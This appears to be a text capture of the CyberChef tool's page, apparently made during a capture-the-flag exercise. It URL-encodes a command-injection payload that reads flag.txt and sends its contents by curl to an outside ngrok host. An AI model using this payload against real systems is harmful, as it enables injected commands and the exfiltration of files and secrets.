 Download CyberChef
Last build: 4 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
440
url enc
URL Encode
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Recipe
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
;curl https://29ca-2-37-167-108.ngrok-free.app?flag=$(cat flag.txt)
ABC 67 1
Tт Raw Bytes LF
Output
;curl%20https://29ca-2-37-167-108.ngrok-free.app?flag=$(cat%20flag.txt)
ABC 71 1
0ms Tт Raw Bytes LF